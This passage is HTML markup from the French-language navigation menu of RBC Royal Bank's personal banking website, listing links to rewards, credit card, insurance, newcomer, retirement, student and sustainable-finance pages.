
                <p class="mega-menu-lob-title">Récompenses</p>

                <ul>

                  <!-- -->                  
                  <li>
                    <a href="/fr/rbcrecompenses" data-dig-id="pb-nav-269" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Rewards - Rewards Overview - fr">Aperçu des récompenses</a>
                  </li> 
                  <!-- -->


                  <li>

                    <a href="https:/fr/rbcrecompenses/cartes-de-credit.html" data-dig-id="pb-nav-454"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - Avion Rewards Credit Cards - fr">Cartes de crédit Avion

                      Récompenses</a>

                  </li>

                  <li>

                    <a href="/fr/rbcrecompenses/echange-de-points/index.html" data-dig-id="pb-nav-270"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - Redeem Points - fr">Échange de points</a>

                  </li>

                  <li>

                    <a href="https://www.rbcbanqueroyale.com/offresrbc/index.html" data-dig-id="pb-nav-271"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - offers - fr">Offres</a>

                  </li>

                  <li>

                    <a href="/fr/petro-canada/index.html" data-dig-id="pb-nav-272" data-dig-category="PB - Nav"

                      data-dig-action="Click Button" data-dig-label="pbmenu - Rewards - RBC Petro-Canada - fr">RBC

                      Petro-Canada</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/toutes-cartes.html#/recompenses" data-dig-id="pb-nav-273"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - Rewards Credit Cards - fr">Cartes de crédit Récompenses</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">

                  Cartes Récompenses les plus demandées

                </p>

                <ul>

                  <li>

                    <a href="/fr/cartes/voyages/visa-infinite-voyages-rbc.html" data-dig-id="pb-nav-274"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - RBC Avion Visa Infinite - fr">Avion Visa Infinite RBC</a>

                  </li>

                  <!-- <li><a href="/fr/cartes/recompenses/rbc-recompenses-plus.html" data-dig-id="pb-nav-275" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Rewards - RBC Rewards+ Visa - fr">Visa RBC Récompenses+</a></li> -->

                  <li>

                    <a href="/fr/cartes/recompenses/visa-rbc-ion.html" data-dig-id="pb-nav-275"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - RBC ION Visa - fr">Visa RBC ION</a>

                  </li>

                  <li>

                    <a href="/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html" data-dig-id="pb-nav-276"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - RBC Avion Visa Infinite Privilege - fr">Avion Visa Infinite

                      Privilège RBC</a>

                  </li>

                  <!-- <li><a href="/fr/cartes/recompenses/signature-rbc-recompenses-visa.html" data-dig-id="pb-nav-277" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - Rewards - Signature RBC Rewards Visa - fr">Signature RBC Récompenses Visa</a></li> -->

                  <li>

                    <a href="/fr/cartes/recompenses/visa-rbc-ion-plus.html" data-dig-id="pb-nav-277"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - RBC ION+ Visa - fr">Visa RBC ION+</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <p class="mega-menu-lob-title">Quoi de neuf</p>

                <ul>

                  <li>

                    <a href="https://www.avionrewards.com/fr/shop.html" data-dig-id="pb-nav-278"

                      data-dig-category="PB - Nav" data-dig-action="Click Button"

                      data-dig-label="pbmenu - Rewards - View Promotions - fr">Voir les offres</a>

                  </li>

                </ul>

              </div>

              <div class="grid-one-fourth">

                <div class="callout mega-menu-callout">
	<div class="callout-img" data-img="https://decouverte.rbcbanqueroyale.com/wp-content/uploads/150350-banner-small-better-way-to-pay_402x.jpg"></div>
	<div class="callout-content">
		<div class="callout-copy">
			<a href="https://decouverte.rbcbanqueroyale.com/le-mode-de-paiement-le-plus-avantageux/" target="_blank" data-dig-id="pb-nav-279" data-dig-category="PB - Nav" data-dig-action="Click Link" data-dig-label="pbmenu - Rewards - D&L the better way to pay - fr">Le mode de paiement le plus avantageux</a>
		</div>
	</div>
</div>

              </div>

            </div>

          </div>

        </div>

      </li>



      <li class="mega-menu-lob mm-no-dropdown">

        <a href="https://www.rbcroyalbank.com/fr-ca/mes-finances-dabord/"

          data-dig-id="enterprise-Je05g4FddTcr-1" data-dig-details="click - PB - Nav - pbmenu - conseils">Conseils</a>

      </li>





      <li class="mega-menu-lob mm-no-dropdown mm-more-services last">

        <a href="#" aria-controls="mm-more-services" role="button" data-dig-id="pb-nav-368" data-dig-category="PB - Nav"

          data-dig-action="Click Button" data-dig-label="pbmenu - More Services - More Services heading - fr"><img

            src="/dvl/v1.0/assets/images/icons/icon-option.svg" alt="More services" /></a>

        <!-- <a href="#" aria-controls="mm-more-services" role="button" data-dig-id="pb-nav-368" data-dig-category="PB - Nav" data-dig-action="Click Button" data-dig-label="pbmenu - More Services - More Services heading - fr">Autres Services</a> -->

        <div class="mega-menu-lob-content" id="mm-more-services" aria-hidden="true">

          <div class="mega-menu-lob-content-inner pad-0">

            <div class="tabs mm-side-tabs">

              <ul class="tab-nav" role="tablist">

                <li role="presentation" class="active">

                  <!-- <a href="/fr/modes-dacces/index.html" data-target="#mm-more-services-content-1" -->

                  <a href="javascript:void(0);" data-target="#mm-more-services-content-1"

                    id="mm-more-services-tab-1" role="tab" data-toggle="tab" aria-controls="mm-more-services-content-1"

                    aria-selected="true" data-dig-id="pb-nav-419" data-dig-category="PB - Nav"

                    data-dig-action="Click Button" data-dig-label="pbmenu - Ways to Bank - fr">Modes d’accès</a>

                </li>

                <li role="presentation">

                  <!-- <a href="/fr/assurance/index.html" data-target="#mm-more-services-content-2" -->

                    <a href="javascript:void(0);" data-target="#mm-more-services-content-2"

                    id="mm-more-services-tab-2" role="tab" data-toggle="tab" aria-controls="mm-more-services-content-2"

                    aria-selected="false" data-dig-id="pb-nav-420" data-dig-category="PB - Nav"

                    data-dig-action="Click Button" data-dig-label="pbmenu - Insurance - fr">Assurance</a>

                </li>

                <li role="presentation">

                  <!-- <a href="https://www.rbc.com/nouveaux-arrivants/index.html#just-arrived" -->

                    <a href="javascript:void(0);"

                    data-target="#mm-more-services-content-3" id="mm-more-services-tab-3" role="tab" data-toggle="tab"

                    aria-controls="mm-more-services-content-3" aria-selected="false" data-dig-id="pb-nav-421"

                    data-dig-category="PB - Nav" data-dig-action="Click Button"

                    data-dig-label="pbmenu - Newcomers - fr">Nouveaux arrivants</a>

                </li>

                <li role="presentation">

                  <!-- <a href="/international-banking/index.html" data-target="#international-banking" -->

                    <a href="javascript:void(0);" data-target="#international-banking"

                    id="international-banking-tab" role="tab" data-toggle="tab" aria-controls="international-banking"

                    aria-selected="false"

                    style="display: inline-block !important">

                    Banque internationale

                    <span class="new-icon" style="

                        padding: 0 5px;

                        background-color: #fedf01;

                        font-size: 14px;

                        font-weight: 500;

                        color: #000000;

                        line-height: 1.33;

                        height: 20px;

                      ">Nouvelle</span></a>

                </li>



                <!-- <li role="presentation"><a href="/fr/placements/avantage55.html" data-target="#retirement-55" id="retirement-55-tab" role="tab" data-toggle="tab" aria-controls="retirement-55" aria-selected="false" style="display: inline-block !important;">Retraite<div class="new-icon" style="padding: 0 5px;background-color: #fedf01; font-size: 14px; font-weight: 500; color: #000000; display: inline-block; line-height: 1.33; height: 20px;">Nouvelle</div> </a></li> -->

                <li role="presentation">

                  <!-- <a href="/fr/retraite/index.html" data-target="#retirement-55" -->

                    <a href="javascript:void(0);" data-target="#retirement-55"

                    id="retirement-55-tab" role="tab"

                    data-toggle="tab" aria-controls="retirement-55" aria-selected="false">Retraite</a>

                </li>



                <li role="presentation">

                  <!-- <a href="/fr/solutions-pour-etudiants/index.html" data-target="#mm-more-services-content-4" -->

                    <a href="javascript:void(0);" data-target="#mm-more-services-content-4"

                    id="mm-more-services-tab-4" role="tab" data-toggle="tab" aria-controls="mm-more-services-content-4"

                    aria-selected="false" data-dig-id="pb-nav-422" data-dig-category="PB - Nav"

                    data-dig-action="Click Button" data-dig-label="pbmenu - Students - fr">Solutions pour étudiants</a>

                </li>



                <li role="presentation">

                  <!-- <a href="/fr/au-dela-des-bancaires/index.html" data-target="#mm-more-services-content-6" -->

                    <a href="javascript:void(0);" data-target="#mm-more-services-content-6"

                    id="mm-more-services-tab-6" role="tab" data-toggle="tab" aria-controls="mm-more-services-content-6"

                    aria-selected="false" data-dig-id="pb-nav-424" data-dig-category="PB - Nav"

                    data-dig-action="Click Button" data-dig-label="pbmenu - Beyond Banking - fr">Au-delà d’une

                    banque</a>

                </li>



                <li role="presentation">

                  <!-- <a href="/fr/solutions-finance-durable/index.html" data-target="#mm-more-services-content-7" -->

                  <a href="javascript:void(0);" data-target="#mm-more-services-content-7"

                    id="mm-more-services-tab-7" role="tab" data-toggle="tab" aria-controls="mm-more-services-content-7"

                    aria-selected="false" data-dig-id="pb-nav-462" data-dig-category="PB - Nav"

                    data-dig-action="Click Button" data-dig-label="pbmenu - sustainable finance solutions - fr"

                    style="display: inline-block !important">Solutions liées à la finance durable

                    <div class="new-icon" style="

                        padding: 0 5px;

                        background-color: #fedf01;

                        font-size: 14px;

                        font-weight: 500;

                        color: #000000;

                        display: inline-block;

                        line-height: 1.33;

                        height: 20px;

                      ">

                      Nouvelle

                    </div>

                  </a>

                </li>

              </ul>

              <div class="tab-content active">

                <div role="tabpanel" class="tab-pane active show" aria-labelledby="mm-more-services-tab-1"

                  id="mm-more-services-content-1">

                  <div class="grid-wpr">

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Modes d’accès</p>

                      <ul>

                        <li>

                          <a href="/fr/modes-dacces/index.html" data-dig-id="pb-nav-348" data-dig-category="PB - Nav"

                            data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Ways to Bank Overview - fr">Aperçu des modes

                            d’accès</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/banque-en-direct/index.html" data-dig-id="pb-nav-280"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - RBC Online Banking - fr">Banque en Direct</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/gab-succursale-telephone/index.html" data-dig-id="pb-nav-281"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - ATM, Branch, & Telephone Banking - fr">Services

                            bancaires au GAB, en succursale et par

                            téléphone</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/garantie-des-services-bancaires-numeriques.html"

                            data-dig-id="pb-nav-282" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - RBC Digital Banking Security Guarantee - fr">Garantie

                            de sécurité des Services bancaires

                            numériques RBC</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Applis mobiles</p>

                      <ul>

                        <li>

                          <a href="/fr/modes-dacces/mobile/appli-mobile-rbc/index.html" data-dig-id="pb-nav-283"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - RBC Mobile - fr">Appli Mobile RBC</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/appli-recompenses-rbc/index.html" data-dig-id="pb-nav-284"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Avion Rewards - fr">Avion Récompenses</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/mobile/payer-mobile/index.html" data-dig-id="pb-nav-285"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Pay with Your Mobile Device - fr">Paiement

                            mobile</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/mobile/primeursrbc/index.html" data-dig-id="pb-nav-286"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - RBC Launch - fr">Primeurs RBC</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Voyez comment…</p>

                      <ul>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/generalites/reinitialisation-mot-de-passe-banque-en-direct.html"

                            data-dig-id="pb-nav-287" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Reset Your Password - fr">Réinitialiser votre mot de

                            passe</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/generalites/affichage-impression-cheque-annule.html"

                            data-dig-id="pb-nav-288" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - View or Print a Void Cheque - fr">Afficher ou

                            imprimer un chèque annulé</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/paiement-de-facture/ajout-suppression-beneficiaire.html"

                            data-dig-id="pb-nav-289" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Add or Remove a Payee - fr">Ajouter ou supprimer un

                            bénéficiaire</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/virement-de-fonds/comment-etablir-depot-direct.html"

                            data-dig-id="pb-nav-290" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Set up Direct Deposit - fr">Établir le dépôt

                            direct</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/virement-de-fonds/comment-virer-fonds-entre-comptes.html"

                            data-dig-id="pb-nav-291" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - Transfer Money Between Accounts - fr">Virer des

                            fonds entre vos comptes</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/operations-et-releves/affichez-imprimez-documents-fiscaux.html"

                            data-dig-id="pb-nav-292" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - View or Print Your Tax Documents - fr">Affichez/imprimez

                            vos documents fiscaux</a>

                        </li>

                        <li>

                          <a href="/fr/modes-dacces/tutoriels/index.html" data-dig-id="pb-nav-442"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Ways to Bank - View all Tutorials - fr">Voir tous les tutoriels</a>

                        </li>

                      </ul>

                    </div>

                  </div>

                </div>



                <div role="tabpanel" class="tab-pane" aria-labelledby="retirement-55-tab" id="retirement-55">

                  <div class="grid-wpr">

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">

                        Planification de retraite

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/retraite/index.html">Aperçu de la retraite</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/epargne-planification/index.html">J’épargne et je planifie</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/approcher-retraite/index.html">J’approche de la retraite</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/deja-retraite/index.html">Je suis déjà à la retraite</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/questions-planification-retraite.html">FAQ sur la retraite</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Outils et ressources</p>

                      <ul>

                        <li>

                          <a href="/fr/retraite/calculatrices-retraite.html">Calculatrice du budget de retraite</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/testez-vos-connaissances-sur-la-retraite.html">Testez vos connaissances

                            sur la retraite</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/approcher-retraite/planification-successorale-pourquoi-important.html">Planification

                            testamentaire et successorale</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/approcher-retraite/rpc-rrq.html">En quoi consistent le RPC et le RRQ

                            ?</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">

                        Produits et offres sur mesure

                      </p>

                      <ul>

                        <li><a href="/fr/placements/avantage55.html">Offres pour la clientèle de 55 ans et plus </a></li>

                        <li>

                          <a href="/fr/placements/reer.html">Épargne retraite – REER</a>

                        </li>

                        <li>

                          <a href="/fr/placements/ferr.html">Fonds enregistré de revenue de retraite – FERR</a>

                        </li>

                        <li>

                          <a href="/fr/retraite/monconseiller.html">MonConseiller</a>

                        </li>

                      </ul>

                    </div>

                  </div>

                </div>



                <div role="tabpanel" class="tab-pane" aria-labelledby="mm-more-services-tab-2"

                  id="mm-more-services-content-2">

                  <div class="grid-wpr">

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Assurance</p>

                      <ul>

                        <li>

                          <a href="/fr/assurance/index.html" data-dig-id="pb-nav-384" data-dig-category="PB - Nav"

                            data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Insurance Overview - fr">Aperçu de l’assurance</a>



                            

                        </li>

                      </ul>

                      <p class="mega-menu-lob-title mar-t">Assurance crédit</p>

                      <ul>

                        <li>



                          <a href="/fr/assurance/assurance-credit.html" data-dig-id="pb-nav-293"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Creditor Insurance Overview - fr">Assurance prêt personnel, prêt hypothécaire et solde de carte de crédit</a>

                        </li>

                        <li>

                          <a href="/fr/hypotheques/assurance-hypothecaire-assure-toit.html" data-dig-id="pb-nav-294"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - HomeProtector Insurance - fr">Protection hypothécaire</a>

                        </li>

                        <li>

                          <a href="/fr/prets-personnels/assurance-plan-protection-plus.html" data-dig-id="pb-nav-295"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - LoanProtector Insurance - fr">Protection de prêts</a>

                        </li>

                        <li>

                          <a href="/fr/cartes/campaign/protectionsolde/index.html" data-dig-id="pb-nav-296"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - BalanceProtector Insurance - fr">Protection du solde de cartes de crédit</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Assurance voyage</p>

                      <ul>

                        <li>

                          <a href="/fr/assurance-voyage/index.html" data-dig-id="pb-nav-297"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Travel Insurance Overview - fr">Aperçu de l’assurance

                            voyage</a>

                        </li>

                        <li>

                          <a href="/fr/assurance-voyage/forfaits-assurance-voyage.html" data-dig-id="pb-nav-298"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Travel Insurance Packages - fr">Forfaits d'assurance

                            voyage</a>

                        </li>

                        <li>

                          <a href="/fr/assurance-voyage/assurance-voyage-frais-medicaux.html" data-dig-id="pb-nav-299"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Travel Medical Insurance - fr">Assurance frais médicaux

                            en voyage</a>

                        </li>

                        <li>

                          <a href="/fr/assurance-voyage/assurance-annulation-interruption-voyage.html"

                            data-dig-id="pb-nav-300" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Trip Cancellation and Interruption Insurance - fr">Assurance

                            annulation et interruption de voyage</a>

                        </li>

                        <li>

                          <a href="https://online.worldprotect.com/cgi-bin/weblinkca/fr/travel-insurance.cgi?agency_code=RBCTHPP"

                            data-dig-id="pb-nav-301" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Get a Quote - fr">Soumission d'assurance voyage</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Outils et ressources</p>

                      <ul>

                        <li>

                          <a href="/fr/assurance/selecteur-protection-credit.html" data-dig-id="pb-nav-302"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Creditor Protection Selector - fr">Sélecteur

                            d’assurance crédit</a>

                        </li>

                        <li>

                          <a href="https://apps.royalbank.com/apps/creditor-insurance/loanprotector/?lang=fr"

                            data-dig-id="pb-nav-385" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - HomeProtector Insurance Quote - fr">Soumission

                            d’assurance Plan Protection Plus</a>

                        </li>

                        <li>

                          <a href="https://apps.royalbank.com/apps/creditor-insurance/homeprotector/?lang=fr"

                            data-dig-id="pb-nav-386" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - LoanProtector Insurance Quote - fr">Soumission

                            d’assurance Assure-Toit</a>

                        </li>

                        <li>

                          <a href="/fr/assurance-voyage/reglement-service.html#make-travel-claim"

                            data-dig-id="pb-nav-303" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Insurance - Make a Travel Insurance Claim - fr">Présenter une

                            demande de règlement d’assurance

                            voyage</a>

                        </li>

                      </ul>

                    </div>

                  </div>

                </div>

                <div role="tabpanel" class="tab-pane" aria-labelledby="mm-more-services-tab-3"

                  id="mm-more-services-content-3">

                  <div class="grid-wpr">

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Nouveaux arrivants</p>

                      <ul>

                        <li>

                          <a href="/nouveaux-arrivants/" data-dig-id="pb-nav-304"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Newcomers - Newcomers Overview - fr">Aperçu pour les nouveaux arrivants</a>

                        </li>

                        <li>

                          <a href="/nouveaux-arrivants/avant-larrivee/"

                            data-dig-id="pb-nav-133" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Newcomers – before moving to canada - fr">Avant de déménager au Canada</a>

                        </li>

                        <li>

                          <a href="/nouveaux-arrivants/nouveaux-arrivants-au-canada/"

                            data-dig-id="pb-nav-134" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Newcomers – first year in canada - fr">Première année au Canada</a>

                        </li>

                        <li>

                          <a href="/nouveaux-arrivants/etabli-au-canada/"

                            data-dig-id="pb-nav-135" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Newcomers – settling in canada - fr">S’établir au Canada</a>

                        </li>

                        <li>

                          <a href="/nouveaux-arrivants/etudiants-etrangers/"

                            data-dig-id="pb-nav-136" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Newcomers – studying in canada - fr">Étudier au Canada</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third"></div>
                    <div class="grid-one-third"></div>

                  </div>

                </div>

                <div role="tabpanel" class="tab-pane" aria-labelledby="mm-more-services-tab-4"

                  id="mm-more-services-content-4">

                  <div class="grid-wpr">

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">

                        Solutions pour étudiants

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/solutions-pour-etudiants/index.html" data-dig-id="pb-nav-320"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Student Hub - fr">Espace étudiant</a>

                        </li>

                        <li>

                          <a href="/fr/solutions-pour-etudiants/comptes-bancaires.html" data-dig-id="pb-nav-321"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Student Bank Accounts - fr">Comptes bancaires

                            pour étudiants</a>

                        </li>

                        <li>

                          <a href="/fr/solutions-pour-etudiants/carte-de-credit.html" data-dig-id="pb-nav-322"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Student Credit Cards - fr">Cartes de crédit

                            pour étudiant</a>

                        </li>

                        <li>

                          <a href="/fr/solutions-pour-etudiants/pret-etudiant.html" data-dig-id="pb-nav-323"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Student Loans - fr">Prêts d'études</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">

                        Comptes les plus demandés

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/comptes-bancaires/comptes-jeunes-etudiants/forfait-bancaire-avantage-etudiant.html" data-dig-id="pb-nav-324"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - RBC Advantage Banking for students - fr">Forfait

                            bancaire avantage RBC pour étudiant</a>

                        </li>

                        <li>

                          <a href="/fr/comptes-bancaires/high-interest-savings-account.html" data-dig-id="pb-nav-325" data-dig-category="PB - Nav"

                            data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - RBC High Interest eSavings - fr">Compte Épargne

                            @ intérêt élevé RBC</a>

                        </li>

                        <li>

                          <a href="/fr/comptes-bancaires/comptes-jeunes-etudiants/compte-epargne-jeunesse-leo.html" data-dig-id="pb-nav-326"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - RBC Leo's Young Savers Account - fr">Compte

                            Épargne jeunesse Léo RBC</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Bâtissez votre carrière</p>

                      <ul>

                        <li>

                          <a href="https://www.rbc.com/dms/enterprise/objectifavenir/" data-dig-id="pb-nav-327"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Future Launch - fr">Objectif avenir</a>

                        </li>

                        <li>

                          <a href="https://www.rbc.com/dms/enterprise/objectifavenir/developpez-de-nouvelles-aptitudes.html"

                            data-dig-id="pb-nav-328" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Gain New Skills - fr">Développez de nouvelles

                            aptitudes</a>

                        </li>

                        <li>

                          <a href="https://www.rbc.com/dms/enterprise/objectifavenir/elargissez-votre-reseau.html"

                            data-dig-id="pb-nav-329" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Grow Your Network - fr">Élargissez votre

                            réseau</a>

                        </li>

                        <li>

                          <a href="https://www.rbc.com/dms/enterprise/objectifavenir/obtenez-de-lexperience-de-travail.html"

                            data-dig-id="pb-nav-330" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Student Solutions - Work Experience - fr">Obtenez de l’expérience

                            de travail</a>

                        </li>

                      </ul>

                    </div>

                  </div>

                </div>









                <div role="tabpanel" class="tab-pane" aria-labelledby="mm-more-services-tab-6"

                  id="mm-more-services-content-6">

                  <div class="grid-wpr eh-wpr">

                    <div class="grid-one-third">

                      <p class="mega-menu-lob-title">Au-delà d’une banque</p>

                      <ul>

                        <li>

                          <a href="/fr/au-dela-des-bancaires/index.html#personal-content" data-dig-id="pb-nav-341"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Beyond Banking - Personal Beyond Banking - fr">Au-delà des services

                            bancaires aux particuliers</a>

                        </li>

                        <li>

                          <a href="/fr/au-dela-des-bancaires/index.html#business-content" data-dig-id="pb-nav-342"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - Beyond Banking - Business Beyond Banking - fr">Au-delà des services

                            bancaires aux entreprises</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-third">

                       

                    </div>

                  </div>

                </div>

                <div role="tabpanel" class="tab-pane" aria-labelledby="mm-more-services-tab-7"

                  id="mm-more-services-content-7">

                  <div class="grid-wpr mar-t-0">

                    <div class="grid-one-fourth">

                      <p class="mega-menu-lob-title">

                        <!-- Services bancaires centrés sur le climat -->

                        Solutions liées à la finance durable

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/solutions-finance-durable/index.html" data-dig-id="pb-nav-463"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - Overview - fr">Aperçu des

                            Solutions

                            liées à la finance durable</a>

                        </li>

                        <li>

                          <a data-dig-id="pb-nav-464" data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - Switch to Electronic Statements - fr"

                            href="/fr/services-bancaires/releveselectroniques.html">Opter pour les relevés

                            électroniques</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-fourth">

                      <p class="mega-menu-lob-title">

                        Épargne et placements

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/placements/esg.html" data-dig-id="pb-nav-465" data-dig-category="PB - Nav"

                            data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - ESG Investing - fr">Investissement

                            ESG</a>

                        </li>

                      </ul>

                    </div>

                    <div class="grid-one-fourth">

                      <p class="mega-menu-lob-title">

                        Déplacements quotidiens et voyages

                      </p>

                      <ul>

                        <li>

                          <a href="/fr/pret-auto/financement_vehicule_electrique.html" data-dig-id="pb-nav-466"

                            data-dig-category="PB - Nav" data-dig-action="Click Button"

                            data-dig-label="pbmenu - sustainable finance solutions - Electric Car Financing - fr">Financement

                            de voiture électrique</a>

                        </li>

                        <li>

                          <a href="/fr/solutions-finance-durable/guide-voiture-electrique/calculatrice-cout-voiture-electrique/"

                            data-dig-id="pb-nav-467" data-dig-category="PB - Nav" data-dig-action="Click Button"

